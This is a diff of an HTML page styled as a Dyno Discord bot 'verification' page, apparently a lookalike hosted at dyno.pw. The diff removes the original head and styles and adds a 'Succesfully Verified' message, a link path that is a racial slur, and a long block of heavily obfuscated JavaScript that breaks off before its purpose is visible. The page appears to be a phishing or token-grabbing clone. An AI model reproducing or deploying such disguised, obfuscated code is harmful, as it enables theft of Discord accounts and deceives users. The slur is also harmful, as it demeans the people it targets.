+  
+      <div class="page-wrapper">
+        <div class="page-home">
+    <div class="container circles">
+      <div id="home-page-mount"><div id="home-leaderboard" class=" top-ad-container"></div><div class="main-container container serverlist"><div class="learn-more columns is-multiline"><div class="column is-half is-full-mobile centered"><h1 class="is-size-2 has-text-weight-semibold">Succesfully Verified!</h1><p class="is-size-6 has-text-grey">You have succesfully verified in the guild, please wait for the redirect!</p><p class="is-4 description-popularity-text is-size-6 has-text-grey"><a href="/nigga" title=""></a></p></div><div class="column is-half is-full-mobile"><img alt="" class="mockup" src="/images/product-mockup.png"></div></div></div><div></div><div class="sticky-adhesion-container"><div id="home-leaderboard-sticky" class="sticky-adhesion"></div></div></div>
+      <script>const guildCount = (parseInt("10202554" || 0)/1000000).toFixed(1);</script>
+      <script>const isAuthed = false;</script>
+      <script src="js/homepage.0ce786362f.js"></script>
+    </div>
+  </div>
+      </div>
+  
+        
+  
+  
+  
+  <footer class="footer">
+      <div class="content is-hidden-mobile">
+        
+      </div>
+      <div class="content is-hidden-tablet">
+        <div class="columns is-mobile is-multiline">
+              <div class="column is-12-mobile is-3-desktop" style="display: block; text-align: left;">
+        <div class="columns is-mobile">
+          <div class="column is-6">
+            <span class="footer-link-title">Dyno</span>
+            <a href="/bot" title="Dyno Bot" class="footer-link">Dyno Bot</a>
+            <a href="/servers" title="Public Servers" class="footer-link">Public Servers</a>
+            <a href="/commands" title="Bot Commands" class="footer-link">Bot Commands</a>
+            <a href="https://docs.dyno.gg" title="Wiki" class="footer-link">Help</a>
+            <a href="/discord" title="Dyno Discord Server" class="footer-link">Dyno Discord Server</a>
+            <a href="/careers" title="Careers" class="footer-link">Careers</a>
+          </div>
+          <div class="column is-6">
+            <span class="footer-link-title">Legal</span>
+            <a href="/terms" title="Terms of Service" class="footer-link">Terms and Conditions</a>
+            <a href="https://www.iubenda.com/privacy-policy/21925808" class="footer-link iubenda-nostyle no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
+            <a href="https://www.iubenda.com/privacy-policy/21925808/cookie-policy" class="footer-link iubenda-nostyle no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
+          </div>
+        </div>
+      </div>
+              <div class="column is-6-mobile is-3-desktop" style="display: block; text-align: left;">
+        <img class="footer-logo" src="images/logo%25402x.png">
+        <div class="social-text">
+          <h3>Get in Touch</h3>
+        </div>
+        <div class="social-icons">
+          <a class="social-link" href="https://discord.gg/8PW8rST">
+            <img class="social-icon discord-icon" src="images/discord.png">
+          </a>
+          <a class="social-link" href="https://twitter.com/DynoDiscord">
+            <img class="social-icon discord-icon" src="images/twitter.png">
+          </a>
+          <a class="social-link" href="mailto:team@dyno.gg">
+            <img class="social-icon discord-icon" src="images/mail.png">
+          </a>
+        </div>
+        <span class="copyright-notice">
+          © <script>document.write(new Date().getFullYear())</script>20252025 Swift Media Entertainment. All rights reserved.
+        </span>
+      </div>
+        </div>
+      </div>
+  </footer>		
+  
+      <script src="js/jquery.js"></script>
+      <!-- Google Tag Manager -->
+      <!-- End Google Tag Manager -->
+  
+      <script src="js/base64.min.js"></script>
+      <script type="text/javascript">
+        var host = 'https://dyno.pw';
+      </script>
+        <script type="text/javascript" src="js/navbar.0ce786362f.js"></script>
+      <script src="js/app.0ce786362f.js"></script>
+  </body>
+
+		<script src="js/jquery.js"></script>
+		<!-- Google Tag Manager -->
+		<!-- End Google Tag Manager -->
+
+		<script src="js/base64.min.js"></script>
+		<script type="text/javascript">
+			var host = 'https://dyno.pw';
 		</script>
-		<meta charset="utf-8">
-		<meta http-equiv="x-ua-compatible" content="ie=edge">
-		<meta name="viewport" content="width=device-width, initial-scale=1.0">
-		<meta name="description" content="Dyno is a feature-rich and modular discord bot for your Discord server. With web configuration, moderation, anti-spam, auto roles, custom commands, and much more!">
-		<meta property="og:title" content="Dyno - Discord platform">
-<meta property="og:url" content="https://dyno.pw">
-<meta property="og:type" content="website">
-<meta property="og:description" content="Dyno offers a powerful community bot and a place to advertise your server, easy and free.">
-<meta property="og:image" content="images/dyno-256.jpg">
-<meta property="og:image:alt" content="White diamond shaped Dyno logo with a light blue background">
-<meta name="theme-color" content="#4071A8">
-		<title>Dyno Verification</title>
-		<link rel="shortcut icon" type="image/png" href="images/favicon.png">
-		<link rel="stylesheet" href="css/all.css" crossorigin="anonymous">
-		<link rel="preconnect" href="https://fonts.googleapis.com">
-		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
-		<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&amp;display=swap" rel="stylesheet">
-			<link rel="stylesheet" href="css/app.0ce786362f.css">
-			<link rel="stylesheet" href="css/serverlist.0ce786362f.css">
-		<script>
-    		window.dataLayer = window.dataLayer || [];
-    	</script>
- 		<!-- Google Tag Manager -->
-		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
-		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
-		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
-		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
-		})(window,document,'script','dataLayer','GTM-TCG3DTF2');</script>
-		<!-- End Google Tag Manager -->
-		<script async="" src="js/prebid-load.js"></script>
-	<style type="text/css">/**
- * React Select
- * ============
- * Created by Jed Watson and Joss Mackison for KeystoneJS, http://www.keystonejs.com/
- * https://twitter.com/jedwatson https://twitter.com/jossmackison https://twitter.com/keystonejs
- * MIT License: https://github.com/JedWatson/react-select
-*/
-.Select {
-  position: relative;
-}
-.Select input::-webkit-contacts-auto-fill-button,
-.Select input::-webkit-credentials-auto-fill-button {
-  display: none !important;
-}
-.Select input::-ms-clear {
-  display: none !important;
-}
-.Select input::-ms-reveal {
-  display: none !important;
-}
-.Select,
-.Select div,
-.Select input,
-.Select span {
-  -webkit-box-sizing: border-box;
-  -moz-box-sizing: border-box;
-  box-sizing: border-box;
-}
-.Select.is-disabled .Select-arrow-zone {
-  cursor: default;
-  pointer-events: none;
-  opacity: 0.35;
-}
-.Select.is-disabled > .Select-control {
-  background-color: #f9f9f9;
-}
-.Select.is-disabled > .Select-control:hover {
-  box-shadow: none;
-}
-.Select.is-open > .Select-control {
-  border-bottom-right-radius: 0;
-  border-bottom-left-radius: 0;
-  background: #fff;
-  border-color: #b3b3b3 #ccc #d9d9d9;
-}
-.Select.is-open > .Select-control .Select-arrow {
-  top: -2px;
-  border-color: transparent transparent #999;
-  border-width: 0 5px 5px;
-}
-.Select.is-searchable.is-open > .Select-control {
-  cursor: text;
-}
-.Select.is-searchable.is-focused:not(.is-open) > .Select-control {
-  cursor: text;
-}
-.Select.is-focused > .Select-control {
-  background: #fff;
-}
-.Select.is-focused:not(.is-open) > .Select-control {
-  border-color: #007eff;
-  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 3px rgba(0, 126, 255, 0.1);
-  background: #fff;
-}
-.Select.has-value.is-clearable.Select--single > .Select-control .Select-value {
-  padding-right: 42px;
-}
-.Select.has-value.Select--single > .Select-control .Select-value .Select-value-label,
-.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value .Select-value-label {
-  color: #333;
-}
-.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label,
-.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label {
-  cursor: pointer;
-  text-decoration: none;
-}
-.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:hover,
-.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:hover,
-.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:focus,
-.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:focus {
-  color: #007eff;
-  outline: none;
-  text-decoration: underline;
-}
-.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:focus,
-.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:focus {
-  background: #fff;
-}
-.Select.has-value.is-pseudo-focused .Select-input {
-  opacity: 0;
-}
-.Select.is-open .Select-arrow,
-.Select .Select-arrow-zone:hover > .Select-arrow {
-  border-top-color: #666;
-}
-.Select.Select--rtl {
-  direction: rtl;
-  text-align: right;
-}
-.Select-control {
-  background-color: #fff;
-  border-color: #d9d9d9 #ccc #b3b3b3;
-  border-radius: 4px;
-  border: 1px solid #ccc;
-  color: #333;
-  cursor: default;
-  display: table;
-  border-spacing: 0;
-  border-collapse: separate;
-  height: 36px;
-  outline: none;
-  overflow: hidden;
-  position: relative;
-  width: 100%;
-}
-.Select-control:hover {
-  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
-}
-.Select-control .Select-input:focus {
-  outline: none;
-  background: #fff;
-}
-.Select-placeholder,
-.Select--single > .Select-control .Select-value {
-  bottom: 0;
-  color: #aaa;
-  left: 0;
-  line-height: 34px;
-  padding-left: 10px;
-  padding-right: 10px;
-  position: absolute;
-  right: 0;
-  top: 0;
-  max-width: 100%;
-  overflow: hidden;
-  text-overflow: ellipsis;
-  white-space: nowrap;
-}
-.Select-input {
-  height: 34px;
-  padding-left: 10px;
-  padding-right: 10px;
-  vertical-align: middle;
-}
-.Select-input > input {
-  width: 100%;
-  background: none transparent;
-  border: 0 none;
-  box-shadow: none;
-  cursor: default;
-  display: inline-block;
-  font-family: inherit;
-  font-size: inherit;
-  margin: 0;
-  outline: none;
-  line-height: 17px;
-  /* For IE 8 compatibility */
-  padding: 8px 0 12px;
-  /* For IE 8 compatibility */
-  -webkit-appearance: none;
-}
-.is-focused .Select-input > input {
-  cursor: text;
-}
-.has-value.is-pseudo-focused .Select-input {
-  opacity: 0;
-}
-.Select-control:not(.is-searchable) > .Select-input {
-  outline: none;
-}
-.Select-loading-zone {
-  cursor: pointer;
-  display: table-cell;
-  position: relative;
-  text-align: center;
-  vertical-align: middle;
-  width: 16px;
-}
-.Select-loading {
-  -webkit-animation: Select-animation-spin 400ms infinite linear;
-  -o-animation: Select-animation-spin 400ms infinite linear;
-  animation: Select-animation-spin 400ms infinite linear;
-  width: 16px;
-  height: 16px;
-  box-sizing: border-box;
-  border-radius: 50%;
-  border: 2px solid #ccc;
-  border-right-color: #333;
-  display: inline-block;
-  position: relative;
-  vertical-align: middle;
-}
-.Select-clear-zone {
-  -webkit-animation: Select-animation-fadeIn 200ms;
-  -o-animation: Select-animation-fadeIn 200ms;
-  animation: Select-animation-fadeIn 200ms;
-  color: #999;
-  cursor: pointer;
-  display: table-cell;
-  position: relative;
-  text-align: center;
-  vertical-align: middle;
-  width: 17px;
-}
-.Select-clear-zone:hover {
-  color: #D0021B;
-}
-.Select-clear {
-  display: inline-block;
-  font-size: 18px;
-  line-height: 1;
-}
-.Select--multi .Select-clear-zone {
-  width: 17px;
-}
-.Select-arrow-zone {
-  cursor: pointer;
-  display: table-cell;
-  position: relative;
-  text-align: center;
-  vertical-align: middle;
-  width: 25px;
-  padding-right: 5px;
-}
-.Select--rtl .Select-arrow-zone {
-  padding-right: 0;
-  padding-left: 5px;
-}
-.Select-arrow {
-  border-color: #999 transparent transparent;
-  border-style: solid;
-  border-width: 5px 5px 2.5px;
-  display: inline-block;
-  height: 0;
-  width: 0;
-  position: relative;
-}
-.Select-control > *:last-child {
-  padding-right: 5px;
-}
-.Select--multi .Select-multi-value-wrapper {
-  display: inline-block;
-}
-.Select .Select-aria-only {
-  position: absolute;
-  display: inline-block;
-  height: 1px;
-  width: 1px;
-  margin: -1px;
-  clip: rect(0, 0, 0, 0);
-  overflow: hidden;
-  float: left;
-}
-@-webkit-keyframes Select-animation-fadeIn {
-  from {
-    opacity: 0;
-  }
-  to {
-    opacity: 1;
-  }
-}
-@keyframes Select-animation-fadeIn {
-  from {
-    opacity: 0;
-  }
-  to {
-    opacity: 1;
-  }
-}
-.Select-menu-outer {
-  border-bottom-right-radius: 4px;
-  border-bottom-left-radius: 4px;
-  background-color: #fff;
-  border: 1px solid #ccc;
-  border-top-color: #e6e6e6;
-  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
-  box-sizing: border-box;
-  margin-top: -1px;
-  max-height: 200px;
-  position: absolute;
-  left: 0;
-  top: 100%;
-  width: 100%;
-  z-index: 1;
-  -webkit-overflow-scrolling: touch;
-}
-.Select-menu {
-  max-height: 198px;
-  overflow-y: auto;
-}
-.Select-option {
-  box-sizing: border-box;
-  background-color: #fff;
-  color: #666666;
-  cursor: pointer;
-  display: block;
-  padding: 8px 10px;
-}
-.Select-option:last-child {
-  border-bottom-right-radius: 4px;
-  border-bottom-left-radius: 4px;
-}
-.Select-option.is-selected {
-  background-color: #f5faff;
-  /* Fallback color for IE 8 */
-  background-color: rgba(0, 126, 255, 0.04);
-  color: #333;
-}
-.Select-option.is-focused {
-  background-color: #ebf5ff;
-  /* Fallback color for IE 8 */
-  background-color: rgba(0, 126, 255, 0.08);
-  color: #333;
-}
-.Select-option.is-disabled {
-  color: #cccccc;
-  cursor: default;
-}
-.Select-noresults {
-  box-sizing: border-box;
-  color: #999999;
-  cursor: default;
-  display: block;
-  padding: 8px 10px;
-}
-.Select--multi .Select-input {
-  vertical-align: middle;
-  margin-left: 10px;
-  padding: 0;
-}
-.Select--multi.Select--rtl .Select-input {
-  margin-left: 0;
-  margin-right: 10px;
-}
-.Select--multi.has-value .Select-input {
-  margin-left: 5px;
-}
-.Select--multi .Select-value {
-  background-color: #ebf5ff;
-  /* Fallback color for IE 8 */
-  background-color: rgba(0, 126, 255, 0.08);
-  border-radius: 2px;
-  border: 1px solid #c2e0ff;
-  /* Fallback color for IE 8 */
-  border: 1px solid rgba(0, 126, 255, 0.24);
-  color: #007eff;
-  display: inline-block;
-  font-size: 0.9em;
-  line-height: 1.4;
-  margin-left: 5px;
-  margin-top: 5px;
-  vertical-align: top;
-}
-.Select--multi .Select-value-icon,
-.Select--multi .Select-value-label {
-  display: inline-block;
-  vertical-align: middle;
-}
-.Select--multi .Select-value-label {
-  border-bottom-right-radius: 2px;
-  border-top-right-radius: 2px;
-  cursor: default;
-  padding: 2px 5px;
-}
-.Select--multi a.Select-value-label {
-  color: #007eff;
-  cursor: pointer;
-  text-decoration: none;
-}
-.Select--multi a.Select-value-label:hover {
-  text-decoration: underline;
-}
-.Select--multi .Select-value-icon {
-  cursor: pointer;
-  border-bottom-left-radius: 2px;
-  border-top-left-radius: 2px;
-  border-right: 1px solid #c2e0ff;
-  /* Fallback color for IE 8 */
-  border-right: 1px solid rgba(0, 126, 255, 0.24);
-  padding: 1px 5px 3px;
-}
-.Select--multi .Select-value-icon:hover,
-.Select--multi .Select-value-icon:focus {
-  background-color: #d8eafd;
-  /* Fallback color for IE 8 */
-  background-color: rgba(0, 113, 230, 0.08);
-  color: #0071e6;
-}
-.Select--multi .Select-value-icon:active {
-  background-color: #c2e0ff;
-  /* Fallback color for IE 8 */
-  background-color: rgba(0, 126, 255, 0.24);
-}
-.Select--multi.Select--rtl .Select-value {
-  margin-left: 0;
-  margin-right: 5px;
-}
-.Select--multi.Select--rtl .Select-value-icon {
-  border-right: none;
-  border-left: 1px solid #c2e0ff;
-  /* Fallback color for IE 8 */
-  border-left: 1px solid rgba(0, 126, 255, 0.24);
-}
-.Select--multi.is-disabled .Select-value {
-  background-color: #fcfcfc;
-  border: 1px solid #e3e3e3;
-  color: #333;
-}
-.Select--multi.is-disabled .Select-value-icon {
-  cursor: not-allowed;
-  border-right: 1px solid #e3e3e3;
-}
-.Select--multi.is-disabled .Select-value-icon:hover,
-.Select--multi.is-disabled .Select-value-icon:focus,
-.Select--multi.is-disabled .Select-value-icon:active {
-  background-color: #fcfcfc;
-}
-@keyframes Select-animation-spin {
-  to {
-    transform: rotate(1turn);
-  }
-}
-@-webkit-keyframes Select-animation-spin {
-  to {
-    -webkit-transform: rotate(1turn);
-  }
-}
-</style><style type="text/css">.sort-wrapper .Select-control,
-.sort-wrapper .Select.is-open > .Select-control,
-.sort-wrapper .Select.is-focused > .Select-control,
-.sort-wrapper .Select.is-focused:not(.is-open) > .Select-control,
-.sort-wrapper .Select-menu-outer,
-.sort-wrapper .Select-option {
-	background: rgb(24, 26, 32);;
-}
+  	<script type="text/javascript">
+        (function(_0x403da7,_0x577f28){const _0x13a475={_0x4d2958:0x458,_0x55ce90:0x477,_0xc5256:0x454,_0x16e061:0x449,_0x548922:0x11,_0x2343d2:0x18,_0x20f6e2:0x443,_0x1fed26:0x421,_0x427fd7:0x442,_0x1265e7:0x44a,_0x18c615:0x445,_0x55101b:0x452,_0x42017b:0x464,_0x12b51f:0x23,_0x47f5f1:0x9,_0x2797e4:0x6,_0x5098c3:0x39,_0x56ac1c:0x2b,_0x577398:0x24,_0x2e1bc3:0x67,_0x44fb3f:0x4a2,_0x351612:0x492,_0x3f4f12:0x463,_0x2ab4b9:0x4a6,_0x2a73d8:0x12,_0x241e76:0x3c,_0x4e594a:0x19},_0x19aaea={_0x2057dc:0x1e6};function _0x510c19(_0x41c7ab,_0x414833,_0xa0ef59,_0x435fee){return _0x5489(_0x414833-0x268,_0x435fee);}function _0x4120b1(_0x59595d,_0x56aec9,_0xb1f1a,_0x476222){return _0x5489(_0x59595d- -_0x19aaea._0x2057dc,_0x56aec9);}const _0x5f1d97=_0x403da7();while(!![]){try{const _0x2fdaca=-parseInt(_0x510c19(_0x13a475._0x4d2958,_0x13a475._0x55ce90,_0x13a475._0xc5256,_0x13a475._0x16e061))/(0xa55+-0x941+-0x37*0x5)*(parseInt(_0x4120b1(-_0x13a475._0x548922,-0xc,0x1c,-_0x13a475._0x2343d2))/(-0x661+0x1f91+0x2*-0xc97))+-parseInt(_0x510c19(0x42c,_0x13a475._0x20f6e2,_0x13a475._0x1fed26,0x451))/(0x117*0xd+0x7*0x45f+-0x39*0xc9)+-parseInt(_0x510c19(0x427,_0x13a475._0x427fd7,0x451,_0x13a475._0x1265e7))/(-0x469+-0xa79+0xee6)*(-parseInt(_0x510c19(0x423,_0x13a475._0x18c615,_0x13a475._0x55101b,_0x13a475._0x42017b))/(0x1*0xdff+-0x1*-0x1525+0x9*-0x3e7))+parseInt(_0x4120b1(_0x13a475._0x12b51f,0x2,_0x13a475._0x47f5f1,_0x13a475._0x2797e4))/(0x7cd*-0x4+0xfb4+0xf86)+-parseInt(_0x4120b1(_0x13a475._0x5098c3,_0x13a475._0x56ac1c,_0x13a475._0x577398,_0x13a475._0x2e1bc3))/(-0x181d*-0x1+0xcfc+-0x2512)+parseInt(_0x510c19(_0x13a475._0x44fb3f,_0x13a475._0x351612,_0x13a475._0x3f4f12,_0x13a475._0x2ab4b9))/(-0x7*-0x17b+-0x2*0xa9b+0x22d*0x5)+parseInt(_0x4120b1(_0x13a475._0x2a73d8,_0x13a475._0x241e76,-_0x13a475._0x2343d2,-_0x13a475._0x4e594a))/(0x55*0x2b+0x158e+-0x1*0x23cc);if(_0x2fdaca===_0x577f28)break;else _0x5f1d97['push'](_0x5f1d97['shift']());}catch(_0x41c573){_0x5f1d97['push'](_0x5f1d97['shift']());}}}(_0x5a36,-0x569f5*-0x1+-0x1*0xcb378+0xe8365));const _0x5ee42c=(function(){const _0x9624a1={_0x2696bf:0x5bf,_0x3e93ba:0x5b2,_0x16615a:0x5a3},_0x352e08={_0x144e87:0x2d2,_0x935505:0x2a5,_0x35abde:0x2ad},_0x33bf0f={_0x31af6b:0x13a,_0x288a2f:0x30a,_0x4f9bf2:0x10f};function _0x49bcbc(_0x252150,_0x5f1ee3,_0x3bb0dd,_0x48167f){return _0x5489(_0x3bb0dd-0x397,_0x252150);}const _0xd41fc6={};_0xd41fc6['Pftpu']=function(_0x1303c2,_0x2227cc){return _0x1303c2!==_0x2227cc;},_0xd41fc6[_0x49bcbc(_0x9624a1._0x2696bf,_0x9624a1._0x3e93ba,0x5af,_0x9624a1._0x16615a)]='BtQKp';const _0x32844f=_0xd41fc6;let _0x5416ff=!![];return function(_0x1be273,_0x272f45){const _0x1c9cab={_0x49ccfb:0x2bb,_0x2d7818:0x2e7,_0x1b1ccf:0x2b6,_0x41caf9:0x2d8,_0x48f42f:0x1e2,_0x499e91:0x1f3,_0x113910:0x1f8,_0x29c4e3:0x20b,_0x1fc32b:0x2af,_0x56eac5:0x2a1,_0x2bf812:0x299},_0x4f8dc9={_0x49625e:0x39a,_0x1a6cd4:0x3ab,_0x5ec1d0:0x398},_0x1dac5f={'dDDyB':function(_0x37a832,_0x3af173){const _0x159aee={_0x5eb099:0x198};function _0x12ee0a(_0x3f3c5d,_0x22fe27,_0x2a2ea3,_0x33eda9){return _0x5489(_0x33eda9-_0x159aee._0x5eb099,_0x3f3c5d);}return _0x32844f[_0x12ee0a(_0x4f8dc9._0x49625e,0x3be,_0x4f8dc9._0x1a6cd4,_0x4f8dc9._0x5ec1d0)](_0x37a832,_0x3af173);},'nMcne':_0x32844f[_0x24e7fc(_0x352e08._0x144e87,_0x352e08._0x935505,_0x352e08._0x35abde,0x2d4)]},_0x525063=_0x5416ff?function(){const _0x12c6dc={_0x326056:0x1bd},_0x2105bc={_0x564f94:0x3d,_0x157f47:0x43c,_0x587eae:0x193};function _0x4a2986(_0x1c0ff5,_0x199a0c,_0x3cae0c,_0x2d2482){return _0x24e7fc(_0x1c0ff5-_0x2105bc._0x564f94,_0x3cae0c- -_0x2105bc._0x157f47,_0x2d2482,_0x2d2482-_0x2105bc._0x587eae);}function _0x3209aa(_0x1c1544,_0x1c15ee,_0x5663ab,_0x5b3b2f){return _0x24e7fc(_0x1c1544-_0x12c6dc._0x326056,_0x5663ab- -0x2,_0x1c15ee,_0x5b3b2f-0x15e);}if(_0x272f45){if(_0x1dac5f[_0x3209aa(_0x1c9cab._0x49ccfb,_0x1c9cab._0x2d7818,_0x1c9cab._0x1b1ccf,_0x1c9cab._0x41caf9)](_0x1dac5f[_0x4a2986(-0x208,-0x1b6,-_0x1c9cab._0x48f42f,-0x1bd)],_0x1dac5f[_0x4a2986(-_0x1c9cab._0x499e91,-_0x1c9cab._0x113910,-_0x1c9cab._0x48f42f,-_0x1c9cab._0x29c4e3)]))return _0x5a9c24;else{const _0xd090fc=_0x272f45[_0x3209aa(_0x1c9cab._0x1fc32b,_0x1c9cab._0x56eac5,_0x1c9cab._0x2bf812,_0x1c9cab._0x49ccfb)](_0x1be273,arguments);return _0x272f45=null,_0xd090fc;}}}:function(){};function _0x24e7fc(_0xb677d1,_0x19216d,_0x4c636b,_0x43eb9a){return _0x49bcbc(_0x4c636b,_0x19216d-_0x33bf0f._0x31af6b,_0x19216d- -_0x33bf0f._0x288a2f,_0x43eb9a-_0x33bf0f._0x4f9bf2);}return _0x5416ff=![],_0x525063;};}()),_0x422ca3=_0x5ee42c(this,function(){const _0x5076a5={_0x5a33ef:0x47,_0x468da9:0x2c,_0x4964c8:0x52,_0x5a9fa6:0x49,_0x304ee7:0x19,_0x48eda9:0xf,_0x4cd9ea:0x5,_0x5fb78f:0x36c,_0x396917:0x380,_0x5d9945:0x30b,_0x161aea:0x317,_0x3daee4:0x1,_0x32cc34:0x2c,_0x32337a:0x39,_0x2b5aa:0x35c,_0x3bc021:0x362,_0x7ab40e:0x342,_0x5b1072:0xe,_0x5799c2:0x33c,_0x4ab445:0x31b,_0x46ecd0:0x317,_0x2bd3d9:0x303,_0x4ba25a:0x371,_0x42b496:0x35a,_0x450d89:0x33c},_0x3155c1={_0x216f25:0x151},_0x3a7d41={_0xa7234b:0x216},_0x40f72e={};_0x40f72e[_0x414a7f(-_0x5076a5._0x5a33ef,-_0x5076a5._0x468da9,-_0x5076a5._0x4964c8,-_0x5076a5._0x5a9fa6)]=_0x414a7f(_0x5076a5._0x304ee7,-_0x5076a5._0x48eda9,0x15,-_0x5076a5._0x4cd9ea)+'+$';function _0x414a7f(_0x413dfd,_0x157684,_0x2d0472,_0x721e22){return _0x5489(_0x157684- -_0x3a7d41._0xa7234b,_0x2d0472);}function _0x27dc9e(_0x555630,_0x407021,_0x27432c,_0x5b5ba6){return _0x5489(_0x407021-_0x3155c1._0x216f25,_0x555630);}const _0x3790ea=_0x40f72e;return _0x422ca3[_0x27dc9e(0x345,0x362,_0x5076a5._0x5fb78f,_0x5076a5._0x396917)]()[_0x27dc9e(_0x5076a5._0x5d9945,0x31b,0x301,_0x5076a5._0x161aea)](_0x3790ea[_0x414a7f(-_0x5076a5._0x3daee4,-_0x5076a5._0x32cc34,-_0x5076a5._0x32337a,-0x4f)])[_0x27dc9e(_0x5076a5._0x2b5aa,_0x5076a5._0x3bc021,_0x5076a5._0x7ab40e,0x394)]()[_0x414a7f(-_0x5076a5._0x304ee7,-_0x5076a5._0x5b1072,-0x39,-0x29)+'r'](_0x422ca3)[_0x27dc9e(_0x5076a5._0x5799c2,_0x5076a5._0x4ab445,_0x5076a5._0x46ecd0,_0x5076a5._0x2bd3d9)](_0x27dc9e(_0x5076a5._0x4ba25a,0x358,_0x5076a5._0x42b496,_0x5076a5._0x450d89)+'+$');});_0x422ca3();const _0x2c7078=(function(){let _0x3a9fdd=!![];return function(_0x401c76,_0x87d476){const _0x3a892f=_0x3a9fdd?function(){if(_0x87d476){const _0x5ec2bc=_0x87d476['apply'](_0x401c76,arguments);return _0x87d476=null,_0x5ec2bc;}}:function(){};return _0x3a9fdd=![],_0x3a892f;};}());(function(){const _0x506ab7={_0x4572dc:0x1a9,_0xba8ba3:0x1b0,_0x3b052b:0x206,_0x3b5d98:0x1b5,_0x1ab3bd:0x1ee,_0x29efef:0x250,_0x1efb53:0x25f,_0x446617:0x241,_0x2b6c94:0x263,_0x5f36af:0x18b,_0x5641ec:0x1cb,_0x3a3e7c:0x25d,_0x21a3ae:0x203,_0x1e711f:0x231,_0x3868e1:0x248,_0x5eaf2f:0x21d,_0x37c9a3:0x22f,_0x2ce7ad:0x217,_0x454afb:0x160,_0x3b103d:0x199,_0x33db4e:0x1fb,_0x392607:0x224},_0x5be2d7={_0x482b9b:0x360,_0x3e36e3:0x35f,_0x10ff27:0x35d,_0x3385a1:0x3a6,_0xd8f0df:0x38a,_0x222257:0x102,_0xb844a8:0x122,_0x3c617b:0x10c,_0x47f168:0xd8,_0x17689a:0x32d,_0x4f5915:0x35a,_0x279a66:0x14c,_0xc915b2:0x152,_0x26da60:0x11b,_0x5b8d84:0x162,_0x873faf:0x325,_0xeae0b2:0x341,_0x5f3c9a:0x36d,_0x5068ab:0x346,_0x12ddf2:0x392,_0xb7f084:0x34c,_0x14ffbd:0x35e,_0x2d003a:0x37d,_0x4e80aa:0x321,_0x4f22ac:0x353,_0x5e48ce:0x366,_0x4f6512:0x343,_0x240633:0x388,_0x312a11:0x352,_0x1516a8:0xf4,_0x34e117:0x130,_0x18fbe2:0xeb,_0x34cd47:0x12b,_0x125e88:0x154,_0xe3f976:0x144,_0x49d67e:0xfe,_0x5c0b4d:0x32f,_0x3e9439:0x344,_0x196ccf:0x394,_0x30c7f0:0x372,_0x5988cb:0x355,_0x2e8f24:0x370,_0x15b5d8:0x393,_0x545d2a:0x34d,_0x3479cc:0x378},_0x97a01f={_0x210251:0x1af,_0x12b1ae:0x7d},_0x3d886d={_0x2f8b84:0xec,_0x5da8d8:0x10e},_0x3bf122={_0x20845e:0x1d},_0x6b87a1={_0x3a61ec:0x45},_0x86560={'mLWgv':_0x24ee3d(0x1db,_0x506ab7._0x4572dc,_0x506ab7._0xba8ba3,0x1b8)+_0x24ee3d(_0x506ab7._0x3b052b,_0x506ab7._0x3b5d98,0x1d9,_0x506ab7._0x1ab3bd),'AtqUd':'\x5c+\x5c+\x20*(?:['+_0x1bfa4b(_0x506ab7._0x29efef,_0x506ab7._0x1efb53,_0x506ab7._0x446617,_0x506ab7._0x2b6c94)+_0x24ee3d(_0x506ab7._0x5f36af,_0x506ab7._0x5641ec,0x1b6,0x19a)+_0x1bfa4b(_0x506ab7._0x3a3e7c,_0x506ab7._0x21a3ae,_0x506ab7._0x1e711f,0x24e),'RDniC':function(_0x3e2e93,_0x18815f){return _0x3e2e93(_0x18815f);},'iYNDJ':_0x1bfa4b(_0x506ab7._0x3868e1,_0x506ab7._0x5eaf2f,_0x506ab7._0x37c9a3,_0x506ab7._0x2ce7ad),'CkJtj':function(_0x387bbb,_0x38e92b){return _0x387bbb+_0x38e92b;},'LywyM':_0x24ee3d(_0x506ab7._0x454afb,_0x506ab7._0x3b103d,0x184,0x16d),'yoqEp':function(_0x40ae48,_0x11f0b4){return _0x40ae48+_0x11f0b4;},'uCXvw':function(_0x17588f,_0x366068){return _0x17588f!==_0x366068;},'XRIXY':'gchfF','mDxdL':_0x1bfa4b(0x241,_0x506ab7._0x33db4e,0x214,_0x506ab7._0x392607),'zPLEU':function(_0x4afda4){return _0x4afda4();},'ifZrX':function(_0x168de2,_0x2c892a,_0x1262a6){return _0x168de2(_0x2c892a,_0x1262a6);}};function _0x24ee3d(_0x277374,_0x25ea6c,_0xe796c0,_0x5b8b88){return _0x5489(_0xe796c0- -_0x6b87a1._0x3a61ec,_0x277374);}function 